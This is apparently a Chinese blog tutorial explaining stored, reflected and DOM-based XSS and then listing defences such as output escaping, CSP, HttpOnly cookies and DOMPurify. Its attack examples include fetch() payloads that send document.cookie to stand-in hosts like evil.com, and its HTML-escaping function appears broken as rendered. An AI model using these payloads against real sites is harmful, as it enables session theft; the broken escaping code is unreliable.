xss 跨站脚本攻击
XSS 的全称是 Cross-Site Scripting(跨站脚本攻击)。是一种常见的web安全漏洞。
1. XSS 的定义
XSS 是一种注入类型的攻击,攻击者将恶意脚本注入到受信任的网站中。当其他用户访问该网站时,这些脚本会在用户的浏览器中执行。
2. XSS 的类型
2.1 存储型 XSS
- 恶意脚本被永久存储在 目标服务器上(如数据库中)。
- 当用户请求数据时,恶意脚本被发送并执行。
2.1.1 攻击实现:
- 攻击者准备:攻击者将恶意脚本提交到目标网站的输入表单中,如评论、留言板或用户资料。
- 数据存储:恶意脚本被存储在目标网站的服务器上,例如评论被保存在数据库中。
- 受害者触发:当其他用户(受害者)访问含有恶意脚本的页面时,脚本从服务器加载并在用户的浏览器上执行。
- 攻击执行:恶意脚本可能会窃取用户的Cookie、会话令牌,或者以用户的身份执行操作。
示例:
攻击者在论坛的帖子中插入以下脚本:
<script>fetch('http://evil.com/steal?cookie=' + document.cookie);</script>
当其他用户浏览这个帖子时,脚本执行并将用户的Cookie发送到攻击者控制的服务器。
2.2 反射型 XSS
- 恶意脚本包含在请求中,服务器将其"反射"回响应。
- “反射”这个词用来描述服务器将接收到的恶意脚本作为响应的一部分发送回浏览器,而不是将脚本存储在服务器上。 - 通常需要诱导用户点击特制的链接。
2.2.1 攻击实现:
- 链接构造:攻击者创建了一个包含恶意JavaScript代码的链接。这个链接指向目标网站,并且恶意代码通常附加在URL的查询参数中。
- 诱导点击:攻击者通过某种方式(如发送电子邮件、社交媒体消息等)诱使受害者点击这个链接。
- 脚本执行:当受害者点击链接访问目标网站时,恶意脚本作为请求的一部分发送到服务器,然后服务器将脚本“反射”回响应中,脚本在受害者的浏览器上执行。
- 攻击执行:
- 当受害者点击这个链接,他们的浏览器会向目标网站发送一个请求,请求中包含了恶意脚本。
- 目标网站的服务器接收到这个请求后,会将请求中的一些内容(包括恶意脚本)“反射”到响应的HTML中。这通常是因为网站将用户输入的数据(如搜索关键词、表单输入等)直接包含在响应页面中,而没有适当的清理或编码这些数据。
- 当响应返回到受害者的浏览器时,恶意脚本就会在受害者的浏览器中执行。
示例:
-
攻击者构造恶意链接:
http://legitimate-site.com/search?q=<script>fetch('http://attacker-site.com/steal?cookie='+document.cookie)</script> -
受害者点击链接,向
legitimate-site.com(目标网站)发送请求。 -
legitimate-site.com的服务器接收请求,并在响应中包含了未经处理的查询参数:<p>Search results for: <script>fetch('http://attacker-site.com/steal?cookie='+document.cookie)</script></p> -
受害者的浏览器接收响应并执行脚本,将Cookie发送到
attacker-site.com(攻击者的服务器)。
在这个过程中:
legitimate-site.com是目标网站的服务器。attacker-site.com是攻击者的服务器。
这两个服务器是完全不同的实体:
- 目标网站的服务器可能是无意中成为攻击的媒介。
- 攻击者的服务器是故意设置来接收被盗数据的。
2.3 DOM-based XSS
- 漏洞存在于客户端代码中。
- 恶意脚本通过修改页面的DOM环境在本地执行。
2.3.1 攻击实现:
- 链接构造:攻击者构造一个包含恶意脚本的链接,脚本设计为通过修改DOM来执行。
- DOM:Document Object Model,文档对象模型,如:HTML、XHTML或XML
- 诱导点击:诱使受害者点击这个链接。
- 脚本执行:当受害者访问链接时,页面的JavaScript根据URL的参数修改DOM,导致恶意脚本执行。
- 攻击执行:恶意脚本执行,可能导致与反射型或存储型XSS相同的后果。
示例:
攻击者构造以下链接:
http://example.com/#<script>fetch('http://evil.com/steal?cookie=' + document.cookie);</script>
当受害者访问这个链接时,页面上的JavaScript根据URL的片段(#后的部分)修改DOM,导致恶意脚本执行。
3. 防御方案
XSS(跨站脚本攻击)的防御需要采取多层次的安全措施,不论是哪种类型的XSS攻击。以下是一些通用的、不分类型的XSS防御方案:
1. 输入验证和清理
- 对所有用户输入进行严格的验证和清理。
- 使用白名单方法,只允许已知安全的字符。
// 定义一个函数,用于验证输入是否只包含字母和数字
function validateInput(input) {
// 使用正则表达式测试输入
return /^[a-zA-Z0-9]+$/.test(input);
// ^ 表示字符串的开始
// [a-zA-Z0-9] 匹配任何字母(大小写)或数字
// + 表示前面的字符集合应该出现一次或多次
// $ 表示字符串的结束
// .test(input) 测试input是否完全匹配这个模式
// 如果input只包含字母和数字,返回true;否则返回false
}// 导入sanitize-html库,用于清理HTML内容
// 注意:' 是单引号的HTML实体编码,实际使用时应该是普通的单引号
const sanitizeHtml = require('sanitize-html');// 使用sanitize-html库清理可能包含恶意内容的HTML
let cleanHtml = sanitizeHtml(dirtyHtml);
// dirtyHtml 是输入的可能不安全的HTML
// sanitizeHtml() 函数处理这个输入,移除或转义潜在的危险内容
// cleanHtml 现在包含经过清理的安全HTML2. 输出编码
- 在将数据输出到HTML、JavaScript、CSS或URL时进行适当的编码。
// 定义一个函数,用于转义HTML特殊字符,防止XSS攻击function escapeHtml(unsafe) {// 返回经过一系列替换操作后的安全字符串return unsafe// 将 & 替换为 &.replace(/&/g, "&")// 将 < 替换为 <.replace(/</g, "<")// 将 > 替换为 >.replace(/>/g, ">")// 将 " 替换为 ".replace(/"/g, """)// 将 ' 替换为 ' (HTML实体编码的单引号).replace(/'/g, "'");}
3. 使用安全的JavaScript API
- 优先使用
textContent而不是innerHTML。-
- 安全性:
textContent处理纯文本内容,它不会解析或执行HTML。innerHTML会解析并执行HTML,包括潜在的恶意脚本。
-
- XSS防御:
- 使用
textContent时,即使输入包含HTML或JavaScript代码,也会被当作纯文本处理。 - 使用
innerHTML可能导致注入的HTML或JavaScript被执行,造成XSS攻击。
-
- 性能:
textContent通常比innerHTML性能更好,因为它不需要解析HTML。
-
- 行为差异:
// 使用 textContent element.textContent = "<script>alert('XSS')</script>"; // 结果: 显示 "<script>alert('XSS')</script>" 为纯文本// 使用 innerHTML element.innerHTML = "<script>alert('XSS')</script>"; // 结果: 可能执行脚本,弹出警告框
- 行为差异:
-
- 用途:
textContent适用于设置纯文本内容。innerHTML用于需要插入HTML结构的场景,但使用时需要非常小心。
-
- 最佳实践:
// 安全的做法 document.getElementById("myDiv").textContent = userInput;// 潜在的不安全做法 // document.getElementById("myDiv").innerHTML = userInput; // 危险!
- 最佳实践:
-
- 替代方案:
- 如果确实需要插入HTML,应使用更安全的方法,如
createElement和appendChild,或使用经过严格清理的HTML。
-
小结,使用
textContent是一种简单有效的方法来防止XSS攻击,特别是在处理用户输入时。它确保内容被视为纯文本,而不是可执行的HTML或JavaScript。在需要插入HTML的情况下,应该使用更安全的替代方法,并确保对输入进行适当的清理和验证。
-
4. 实施内容安全策略(CSP)
- 限制可执行脚本的来源。
Content-Security-Policy: default-src 'self'; // 默认情况下,只允许从当前域加载所有类型的资源script-src 'self' // 允许从当前域加载脚本https://trusted.cdn.com; // 也允许从 https://trusted.cdn.com 加载脚本
5. 使用HttpOnly标志
- 防止JavaScript访问敏感cookie。
// Node.js示例,res 通常代表HTTP响应对象。res.cookie('sessionId', // Cookie的名称,cookie名为"sessionId",通常用于存储会话标识符。'abc123', // Cookie的值,值为"abc123",可能是一个会话ID或其他标识符。{ // 它指示浏览器,这个cookie只能通过HTTP(S)协议访问。// JavaScript无法通过 document.cookie 读取这个cookie。// 这有助于防止跨站脚本(XSS)攻击,因为即使攻击者成功注入脚本,也无法直接访问这个cookie。httpOnly: true // 设置HttpOnly标志secure: true, // 只在HTTPS连接中发送cookiesameSite: 'strict', // 防止CSRF攻击maxAge: 3600000 // 1小时后过期});
6. X-XSS-Protection头
- 启用浏览器内置的XSS过滤器。
// X-XSS-Protection::这是HTTP响应头的名称,用于控制大多数现代浏览器的XSS保护行为。
// 1:启用XSS过滤器。如果检测到跨站脚本攻击,浏览器将尝试清理页面,移除或禁用恶意脚本。
// mode=block:这是一个可选的指令,用于增强XSS过滤器的行为。当设置为block时,如果浏览器检测到XSS攻击,不仅会尝试清理页面,而且会完全阻止页面的渲染,显示一个警告页面,而不是尝试移除或禁用恶意脚本后再渲染页面。
X-XSS-Protection: 1; mode=block
7.验证URL参数
- 特别注意处理URL参数。
const sanitizedParam = encodeURIComponent(req.query.param);
这行JavaScript代码的含义是,从HTTP请求的查询字符串中获取名为param的参数,并使用encodeURIComponent函数对其进行编码。编码后的字符串赋值给sanitizedParam变量。
组件解析
-
req.query.param:req对象通常代表HTTP请求,在Web开发框架(如Express.js)中使用。req.query是一个包含查询字符串参数的对象,req.query.param就是获取这个对象中名为param的参数值。例如,如果请求的URL是http://example.com/?param=value,那么req.query.param的值就是value。 -
encodeURIComponent:这是JavaScript内置的一个函数,用于对统一资源标识符(URI)的某一部分进行编码。它会转义URI中的特殊字符,如空格转换为%20,/转换为%2F等。这样做的目的是确保URL的特殊字符不会引起错误或被误解析,特别是当URL的一部分来自用户输入时。 -
sanitizedParam:这是一个变量名,sanitized意味着“已清洁的”或“已消毒的”,在这里表示对参数值进行了处理,使其安全地用于URL。将编码后的参数值赋给这个变量,以便后续使用。
使用场景
这种编码处理通常用于Web开发中,特别是当需要将用户输入作为URL的一部分发送请求时。编码确保了URL的有效性和安全性,防止了诸如跨站脚本攻击(XSS)等安全问题。例如,如果用户输入包含&或=等特殊字符,直接拼接到URL中可能会改变URL的结构,导致错误或安全漏洞。通过使用encodeURIComponent,可以安全地将用户输入包含在请求的URL中。
10. 使用安全的库和函数
-
如DOMPurify进行HTML清理。
import DOMPurify from 'dompurify'; const clean = DOMPurify.sanitize(dirty);
这段代码使用了DOMPurify库来清理和消毒不安全的HTML内容,以防止跨站脚本攻击(XSS)等安全问题。DOMPurify是一个用于消除HTML、SVG和MathML文档中XSS攻击向量的库。
组件解析
-
import DOMPurify from 'dompurify';:这行代码使用ES6模块语法导入DOMPurify库。这意味着在使用这行代码之前,你需要确保项目中已经安装了dompurify包,通常是通过npm或yarn这样的包管理器安装。 -
const clean = DOMPurify.sanitize(dirty);:这行代码调用DOMPurify的sanitize方法,将名为dirty的变量中的内容进行清理和消毒,然后将返回的安全内容赋值给clean变量。-
dirty:这是一个变量,代表可能包含不安全内容的HTML、SVG或MathML字符串。这些不安全的内容可能包括但不限于XSS攻击代码。 -
DOMPurify.sanitize:这是DOMPurify库提供的方法,用于清理输入字符串,移除所有包含潜在安全风险的部分,使其安全地用于网页。 -
clean:这是一个变量,存储了经过DOMPurify.sanitize处理后的安全内容。这个内容被认为是安全的,可以直接用于DOM或作为HTML输出。
-
使用场景
在Web开发中,当需要处理用户输入的HTML内容并将其插入到网页中时,直接插入未经过滤的内容可能会导致XSS攻击。XSS攻击允许攻击者在受害者的浏览器中执行恶意脚本,可能导致信息泄露、会话劫持等安全问题。
使用DOMPurify来消毒这些内容,可以有效地防止XSS攻击,保护网站和用户的安全。DOMPurify通过白名单和其他一系列策略来移除或处理不安全的代码,只保留安全的、干净的内容。
总之,这段代码的含义是使用DOMPurify库来清理可能不安全的HTML内容,确保将其安全地用于网页,防止XSS等安全威胁。
11. 实施CSRF保护
-
虽不直接防御XSS,但可以减少某些攻击的影响。
<form action="/api/data" method="post"><input type="hidden" name="csrf_token" value="randomToken123"><!-- 其他表单字段 --> </form>
这段HTML代码定义了一个表单(<form>),用于向服务器发送数据。具体来说,它包含以下元素和属性:
-
<form action="/api/data" method="post">:这是一个<form>标签,用于创建表单。action="/api/data":指定表单提交的目标URL,即当表单提交时,数据将被发送到/api/data这个地址。method="post":指定表单提交的HTTP方法为POST。POST方法通常用于向服务器发送可以修改服务器状态的数据。
-
<input type="hidden" name="csrf_token" value="randomToken123">:这是一个<input>标签,用于在表单中创建一个输入字段。type="hidden":指定输入字段为隐藏字段,这意味着它不会在页面上显示,但其值会随表单一起提交。隐藏字段常用于存储不需要用户交互的数据。name="csrf_token":为输入字段定义了名称(name),在这里是csrf_token。服务器将使用这个名称来识别发送的数据。value="randomToken123":为输入字段设置了值(value),在这里是randomToken123。这个值会随表单数据一起发送到服务器。
-
<!-- 其他表单字段 -->:这是一个HTML注释,表明这里可能还有其他表单字段,但在这段代码中没有显示。
总体含义
这个表单主要用于向服务器的/api/data地址以POST方法发送数据。其中包含一个隐藏的输入字段csrf_token,其值为randomToken123。这个隐藏字段通常用于防止跨站请求伪造(CSRF)攻击,是一种安全措施。服务器会检查提交的表单中是否包含有效的CSRF令牌,以验证请求的合法性。如果CSRF令牌匹配,请求被认为是合法的,服务器将处理表单提交的数据;如果不匹配,请求可能会被拒绝。
12. 安全的会话管理
- 定期轮换会话ID,使用安全的会话存储方法。
13. 实施子资源完整性(SRI)
-
确保外部资源未被篡改。
<script src="https://example.com/example-framework.js"integrity="sha384-oqVuAfXRKap7fdgcCY5uykM6+R9GqQ8K/uxy9rx7HNQlGYl1kPzQho1wx4JwY8wC"crossorigin="anonymous"></script>
这段HTML代码是用来在网页中引入一个外部JavaScript文件的。具体来说,它通过<script>标签加载了位于https://example.com/example-framework.js的JavaScript库或框架。此外,它还使用了integrity和crossorigin属性来增强安全性和兼容性。下面是对各个部分的详细解释:
-
<script src="https://example.com/example-framework.js">:<script>标签用于在HTML文档中嵌入或引用JavaScript代码。src属性指定了要加载的外部JavaScript文件的URL。 -
integrity="sha384-oqVuAfXRKap7fdgcCY5uykM6+R9GqQ8K/uxy9rx7HNQlGYl1kPzQho1wx4JwY8wC":integrity属性提供了一种安全特性,它允许浏览器验证获取到的资源是否被意外或恶意修改。这里使用的是SHA-384哈希值,浏览器会计算下载的文件的哈希值,并与integrity属性中提供的哈希值进行比较。如果两者不匹配,浏览器将不会执行这个脚本。这有助于保护网站免受CDN劫持或其他形式的攻击。 -
crossorigin="anonymous":crossorigin属性用于配置与跨域资源共享(CORS)相关的设置。在这个例子中,设置为anonymous意味着在请求这个资源时,不会发送用户的凭证(如Cookies或HTTP认证信息)。这有助于保护用户的隐私,同时允许跨域请求脚本资源。如果服务器响应包含适当的CORS头部,这将允许跨域使用这个资源。
总体含义
这段代码的含义是,它通过安全和受信任的方式从https://example.com加载一个JavaScript文件。通过使用integrity属性,它确保了文件没有被篡改,增加了安全性。同时,crossorigin="anonymous"属性的使用,使得这个请求对用户的隐私更加友好,因为它不会泄露用户的凭证信息。这种做法在引入第三方库或框架时非常常见,特别是当这些资源通过CDN提供时。
14. 教育开发团队
- 确保所有开发人员了解XSS风险和预防措施。
15. 使用安全的编码实践
- 避免使用危险的函数,如
eval()。
16. 实施适当的错误处理
- 避免在错误消息中暴露敏感信息。
最佳实践
- 始终验证和清理用户输入。
- 在输出到页面之前对动态内容进行编码。
- 使用现代框架(如React、Vue)自带的XSS防护机制。
- 实施强大的内容安全策略(CSP)。
- 定期进行安全审计和渗透测试。
- 保持软件和库的更新,以修复已知的安全漏洞。
- 教育开发团队了解XSS风险和预防措施。
结论
XSS攻击仍然是web应用程序面临的主要安全威胁之一。通过实施全面的防御策略,包括输入验证、输出编码、使用安全API和设置适当的安全头,可以显著降低XSS攻击的风险。持续的警惕和定期的安全评估对于维护应用程序的安全性至关重要。
相关文章:

xss 跨站脚本攻击
XSS 的全称是 Cross-Site Scripting(跨站脚本攻击)。是一种常见的web安全漏洞。 1. XSS 的定义 XSS 是一种注入类型的攻击,攻击者将恶意脚本注入到受信任的网站中。当其他用户访问该网站时,这些脚本会在用户的浏览器中执行。 2…...

5.toString()、构造方法、垃圾回收、静态变量与静态方法、单例设计模式、内部类
文章目录 一、toString()1. 优缺点2. 使用方法举例① Dos类里更省事的方法 ② Application里 二、构造方法1. 导入2. 什么是构造方法3. 怎么写构造方法① 无参的构造方法(无参构造器)② 有参的构造方法(有参构造器)③ 注意 4. 构造方法的重载 三、再探this1. 给成员变量用2. 给…...


Fiddler配合wireshark解密ssl
环境: win11(wireshark)--虚拟机win7(Fiddler)---虚拟机win7(HTTPS站点) 软件安装问题: 需要.net环境,NDP461-KB3102436-x86-x64-AllOS-ENU.exe。 安装fiddler后安装下…...

【UI】将 naive ui 的 message 封装进axios 中,关于naiveui的message相关的用法
文章目录 前言在setup外进行使用直接包裹使用vue 单文件中使用 参考文章: 关于naiveui的message相关的用法 前言 最近新建了一个vite vu3 的项目,完全是从0 到1 ,封装到request 的时候 想对axios 请求做一个全局的处理,但发现…...

IC卡批量加密快速写入
我们常用的非接触式IC卡,简称M1卡,他有16个扇区,每个扇区有A密码和B密码 对数据的读写是要验证密码的,因此卡片正式使用前,需要把卡片密码改成需要的密码,系统才可以识别 由于一次加密卡片数量比较大&#…...

软件测试学习笔记丨tcpdump 与 wireshark
本文转自测试人社区,原文链接:https://ceshiren.com/t/topic/32333 一、抓包分析TCP协议 1.1 简介 TCP协议是在传输层中,一种面向连接的、可靠的、基于字节流的传输层通信协议。 1.2 环境准备 对接口测试工具进行分类: 网络嗅…...

Redis:分布式 - 哨兵
Redis:分布式 - 哨兵 概念哨兵 Docker 搭建哨兵分布式选举流程 概念 Redis 的主从复制模式下,一旦主节点由于故障不能提供服务,需要人工进行主从切换,同时大量的客户端需要被通知切换到新的主节点上,对于上了一定规模…...


开源城市运动预约的工具类小程序源码
运动场馆预约小程序是一款主要针对城市运动预约的工具类程序, 产品主要服务人群为20-45岁运动爱好者, 程序前后端完整代码,包括场馆动态,运动常识,羽毛球场地预约,足球场地预约,篮球场地预约&a…...


SldWorks问题 2. 矩阵相关接口使用上的失误
问题 在计算三维点在图纸(DrawingDoc)中的位置时,就是算不对,明明就4、5行代码,怎么看都是很“哇塞”的,毫无问题的。 但结果就是不对。 那就调试一下吧,调试后发现生成的矩阵很不对劲&#…...

2024十月超全大模型常见面试题(附答案)
大模型相关的面试问题通常涉及模型的原理、应用、优化以及面试者对于该领域的理解和经验。以下是一些常见的大模型面试问题以及建议的回答方式: 请简述什么是大模型,以及它与传统模型的主要区别是什么? 回答:大模型通常指的是参…...


Java 的数据结构整理(整合版)
Java 的数据结构整理(整合版) 一、数据输入输出 https://www.runoob.com/java/java-scanner-class.html 这部分是为了预防 leetcode 刷习惯了,忘记怎么处理输入输出的问题 数据输入 Java的数据输入和 C 相比非常繁琐,因此大多…...

如何让信息学奥赛学习“边玩边学”?——趣味编程让枯燥学习变得有趣
信息学奥赛(NOI)作为一项高水平的编程竞赛,内容涉及到大量的算法、数据结构和复杂的逻辑思维,对学生的要求非常高。然而,面对枯燥的知识点和高难度的题目,很多学生在备赛过程中容易感到乏味甚至放弃。那么&…...

【艾思科蓝】C++游戏开发探秘:打造高性能游戏世界的钥匙
【IEEE出版 | 院士、Fellow报告】第八届电气、机械与计算机工程国际学术会议(ICEMCE 2024)_艾思科蓝_学术一站式服务平台 更多学术会议请看:学术会议-学术交流征稿-学术会议在线-艾思科蓝 引言 在当今的游戏开发领域,C以其高效、…...

企业如何做好数据安全防泄密?10个你不知道的防泄密措施
随着数字化转型的加速推进,企业在处理和存储大量数据时,数据泄密风险也显著增加。从客户资料到商业机密,敏感数据一旦泄露,可能对企业造成不可估量的损失。为了更好地应对这一挑战,企业需要采取全面的防泄密策略。以下…...

MySQL基本操作(1)
初始数据库 数据库的基本概念 数据库是一个按照数据结构来组织、存储和管理数据的仓库,换句话说,就是存储数据的仓库。 为何使用数据库?使用数据库不仅仅为了使数据持久化,还能使得数据能够进行有效的管理,以…...

Python 如何使用 Redis 作为缓存
Python 如何使用 Redis 作为缓存 一、引言 在现代 Web 应用程序和数据密集型服务中,性能 和 响应速度 是至关重要的因素。而当应用需要频繁访问相同的数据时,直接从数据库获取数据会耗费大量的时间和资源。因此,缓存系统成为了提升性能的重…...

Python知识点:基于Python工具,如何使用Mediapipe进行人体姿态估计
开篇,先说一个好消息,截止到2025年1月1日前,翻到文末找到我,赠送定制版的开题报告和任务书,先到先得!过期不候! 基于Python的Mediapipe人体姿态估计技术详解 在计算机视觉领域,人体…...

数据结构进阶:二叉搜索树_C++
目录 前言: 一、二叉搜索树 1.1二叉搜索树概念 2.2 二叉搜索树操作 1. 二叉搜索树的插入 1.1、插入过程 1.2、代码实现 2、二叉树的删除 2.1、结点删除情况 2.2、替换删除法 1、替换思路 2、代码实现: 3、二叉搜索树的查找 3.1、查找规则 …...

uni-app之旅-day04-商品列表
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档 文章目录 前言6. 商品列表6.0 创建 goodslist 分支6.1 定义请求参数对象6.2 获取商品列表数据6.3 渲染商品列表结构6.4 把商品 item 项封装为自定义组件在 goods_detail 组件…...

单元测试的定义
概念 单元测试是对软件中的最小可测试单元进行检查和验证的过程。在面向对象编程中,最小可测试单元通常是一个方法或者一个类。它的目的是隔离各个部分的代码,确保每个单元都能按预期工作,从而提高软件的质量和可维护性。重要性 发现早期错误…...
)
Java 语言特性(面试系列1)
一、面向对象编程 1. 封装(Encapsulation) 定义:将数据(属性)和操作数据的方法绑定在一起,通过访问控制符(private、protected、public)隐藏内部实现细节。示例: public …...

从零实现富文本编辑器#5-编辑器选区模型的状态结构表达
先前我们总结了浏览器选区模型的交互策略,并且实现了基本的选区操作,还调研了自绘选区的实现。那么相对的,我们还需要设计编辑器的选区表达,也可以称为模型选区。编辑器中应用变更时的操作范围,就是以模型选区为基准来…...

C++ 基础特性深度解析
目录 引言 一、命名空间(namespace) C 中的命名空间 与 C 语言的对比 二、缺省参数 C 中的缺省参数 与 C 语言的对比 三、引用(reference) C 中的引用 与 C 语言的对比 四、inline(内联函数…...

三体问题详解
从物理学角度,三体问题之所以不稳定,是因为三个天体在万有引力作用下相互作用,形成一个非线性耦合系统。我们可以从牛顿经典力学出发,列出具体的运动方程,并说明为何这个系统本质上是混沌的,无法得到一般解…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...

代理篇12|深入理解 Vite中的Proxy接口代理配置
在前端开发中,常常会遇到 跨域请求接口 的情况。为了解决这个问题,Vite 和 Webpack 都提供了 proxy 代理功能,用于将本地开发请求转发到后端服务器。 什么是代理(proxy)? 代理是在开发过程中,前端项目通过开发服务器,将指定的请求“转发”到真实的后端服务器,从而绕…...

七、数据库的完整性
七、数据库的完整性 主要内容 7.1 数据库的完整性概述 7.2 实体完整性 7.3 参照完整性 7.4 用户定义的完整性 7.5 触发器 7.6 SQL Server中数据库完整性的实现 7.7 小结 7.1 数据库的完整性概述 数据库完整性的含义 正确性 指数据的合法性 有效性 指数据是否属于所定…...

Qemu arm操作系统开发环境
使用qemu虚拟arm硬件比较合适。 步骤如下: 安装qemu apt install qemu-system安装aarch64-none-elf-gcc 需要手动下载,下载地址:https://developer.arm.com/-/media/Files/downloads/gnu/13.2.rel1/binrel/arm-gnu-toolchain-13.2.rel1-x…...

从“安全密码”到测试体系:Gitee Test 赋能关键领域软件质量保障
关键领域软件测试的"安全密码":Gitee Test如何破解行业痛点 在数字化浪潮席卷全球的今天,软件系统已成为国家关键领域的"神经中枢"。从国防军工到能源电力,从金融交易到交通管控,这些关乎国计民生的关键领域…...

Python网页自动化Selenium中文文档
1. 安装 1.1. 安装 Selenium Python bindings 提供了一个简单的API,让你使用Selenium WebDriver来编写功能/校验测试。 通过Selenium Python的API,你可以非常直观的使用Selenium WebDriver的所有功能。 Selenium Python bindings 使用非常简洁方便的A…...
